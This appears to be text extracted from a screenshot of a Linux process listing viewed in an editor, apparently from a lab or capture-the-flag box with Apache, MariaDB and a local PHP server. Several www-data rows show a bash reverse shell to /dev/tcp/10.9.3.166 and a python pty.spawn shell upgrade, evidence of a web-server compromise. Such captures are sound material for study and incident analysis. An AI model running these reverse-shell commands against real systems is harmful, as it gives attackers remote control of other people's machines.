 4 root 422 0.0 0.1 220796 3984 ? Ssl 05:40 0:00 /usr/sbin/rsyslogd -n -iNONE
3 root 423 0.0 0.2 13396 5528 ? Ss 05:40 0:00 /lib/systemd/systemd-logind
2 root 424 0.0 0.2 14616 5128 ? Ss 05:40 0:00 /sbin/wpa_supplicant -u -s -O /run/wpa_suppl
1 root 435 0.0 0.2 99884 5744 ? Ssl 05:40 0:00 /sbin/dhclient -4 -v -i -pf /run/dhclient.et
61 john 528 0.0 1.0 193800 20796 ? Ss 05:40 0:00 /usr/bin/php -S 127.0.0.1:9999 /john W
1 root 535 0.0 0.0 5844 1644 tty1 Ss+ 05:40 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linu
2 root 536 0.0 0.1 5476 2072 ttyS0 Ss+ 05:40 0:00 /sbin/agetty -o -p -- \u --keep-baud 115200,
3 root 561 0.0 0.3 13352 7616 ? Ss 05:40 0:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-1
4 mysql 621 0.0 5.1 1084628 104844 ? Ssl 05:40 0:02 /usr/sbin/mariadbd
5 root 622 0.0 0.9 194456 20220 ? Ss 05:40 0:00 /usr/sbin/apache2 -k start
6 www-data 921 0.0 2.4 200496 49584 ? S 06:04 0:00 /usr/sbin/apache2 -k start
7 www-data 956 0.0 2.1 198388 44260 ? S 06:04 0:00 /usr/sbin/apache2 -k start
8 www-data 998 0.0 2.3 200556 47768 ? S 06:07 0:00 /usr/sbin/apache2 -k start
9 www-data 1136 0.0 2.1 198124 44308 ? S 06:12 0:00 /usr/sbin/apache2 -k start
10 www-data 1282 0.0 2.3 200080 46944 ? S 06:53 0:00 /usr/sbin/apache2 -k start
11 www-data 1290 0.0 2.4 200184 48908 ? S 06:56 0:00 /usr/sbin/apache2 -k start
12 root 1316 0.0 0.0 0 0 ? I 07:07 0:02 [kworker/0:3-events]
13 www-data 1378 0.0 2.3 199936 47052 ? S 07:13 0:00 /usr/sbin/apache2 -k start
14 root 1399 0.0 0.0 0 0 ? I 07:28 0:00 [kworker/u30:3-flush-202:0]
15 www-data 1412 0.0 2.1 197948 43868 ? S 07:38 0:00 /usr/sbin/apache2 -k start
16 root 1475 0.0 0.0 0 0 ? I 07:41 0:00 [kworker/u30:0-events_unbound]
17 www-data 1531 0.0 2.0 197852 42348 ? S 08:05 0:00 /usr/sbin/apache2 -k start
18 www-data 1602 0.0 0.5 194956 11816 ? S 08:11 0:00 /usr/sbin/apache2 -k start
19 www-data 1608 0.0 0.0 2480 572 ? S 08:13 0:00 sh -c /bin/bash -c 'bash -i >& /dev/tcp/10.9
20 www-data 1609 0.0 0.1 3896 2812 ? S 08:13 0:00 /bin/bash -c bash -i >& /dev/tcp/10.9.3.166/
21 www-data 1610 0.0 0.1 4160 3364 ? S 08:13 0:00 bash -i
22 www-data 1613 0.0 0.3 15196 7872 ? S 08:13 0:00 python3 -c import pty;pty.spawn("/bin/bash")
23 www-data 1614 0.0 0.1 7500 3628 pts/0 Ss 08:13 0:00 /bin/bash
24 www-data 1634 0.0 0.5 194916 10160 ? S 08:15 0:00 /usr/sbin/apache2 -k start
NORMAL processes.sh utf-8 sh 70% 61:1
ENG 16:22
US 01/14/2025